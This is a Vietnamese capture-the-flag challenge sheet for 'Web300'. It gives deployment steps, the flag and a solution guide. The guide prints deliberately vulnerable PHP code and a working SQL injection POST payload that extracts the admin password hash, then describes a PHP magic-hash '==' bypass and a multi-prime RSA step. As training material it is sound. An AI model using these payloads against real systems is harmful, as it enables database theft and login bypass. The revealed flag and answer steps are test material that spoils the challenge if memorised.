Tên challenge (ví dụ Web200)

Lưu ý: Bắt buộc điền đầy đủ thông tin và cho file này vào cùng thư mục của mỗi challenge
Tên | Web300
Tác giả | Zik
Email | Giaplvk57@gmail.com
Lĩnh vực | Web /Crypto
Flag | WhiteHat{e8e6cb0e302e6710284c40cf5d7a9162090143da}
Đánh giá mức độ | Trung bình/Khó
Điểm | 300
Thời điểm hoàn thành đề | 16/06/2015
Cập nhật tài liệu lần cuối | 17/06/2015

Mô tả
Mô tả đề: Do you need some code??? (dẫn file backup.zip)

Phương pháp ra đề
Về mặt web, sử dụng lỗi SQL injection cùng với việc dấu == khi so sảnh 2 chuỗi hash trong PHP có thể khai thác được.
Về mặt crypto, sử dụng Multi-prime RSA, đòi hỏi người chơi phải suy ra được n và e dựa vào các hiểu biết về tính toán modulo.

Hướng dẫn deploy
Nêu chi tiết quá trình triển khai challenge để ban tổ chức wargame có thể đưa challenge lên hệ thống
- Môi trường thực thi: Linux có server apache và MySQL.
- Các thư viện đi kèm: Không.
- Các bước cài đặt:
Tạo một database mới trong MySQL tên là luckynumber sau đó import file database.sql vào. Thay đổi các thông số trong file include.php để phù hợp với yêu cầu kết nối tới database của ban tổ chức (không nên để $db_username là root mà phải tạo user mới trong MySQL để giới hạn quyền, chỉ cho quyền thực thi trong database, không có quyền read file).
Lấy tất cả các file trong thư mục MyCharm để vào đường dẫn gốc làm đề.
Dẫn file backup.zip vào phần mô tả đề.

Hướng dẫn giải
Ở phần SignUp, có lỗi SQL injection, tham số bị dính lỗi là Age. Trong file signUp.php có đoạn:
$query = mysqli_query($con,"SELECT fullname FROM `users` WHERE username='$username'");
if (mysqli_num_rows($query) != 0){
while ($row = mysqli_fetch_array($query)){
echo '<div class="alert alert-success col-md-5 col-md-offset-3" role="alert">
<center><strong>Success!</strong>
\''.$username.'\' ('.$row['fullname'].')
<br>
You can now login to enjoy our service now!!!
</center>
</div>';
}
Người chơi vẫn có thể đọc được đoạn code này từ file backup. Dựa vào đây ta có thể lấy được bất kì thứ gì trong database. Đầu tiên sẽ là lấy tên của tất cả các bảng, cột,… để chuẩn bị cho các bước tiếp theo.

Khi lấy được hashPass của admin, ở đây là 0e458531472561480512202478633529, nhận ra ta có thể break dấu == trong file login.php (tham khảo thêm : http://blog.whitehatsec.com/magic-hashes/). Demo POC để lấy được hashPass của admin:
fullname=le+giap&age=15,0x3a,0x3a,0x3a),(0x6173646d6373637a767373737863636963636e73,(select * from (SELECT hashPass from users where id=1) as some),0x3a,0x3a,0x3a,0x3a)-- -&username=asdmcsczvsssxcciccns&password=156dsada


Tiếp theo tìm giá trị của salt bằng cách tạo 1 tài khoản có RSAPass = 0 sau đó google sẽ tìm ra được giá trị của salt.
Các bước tiếp theo đã được thể hiện trong file solution.txt được đính kèm.

Gợi ý
Không

Tài liệu tham khảo
Dẫn các bài báo, website liên quan đến tri thức trong challenge nếu có.
http://blog.whitehatsec.com/magic-hashes/

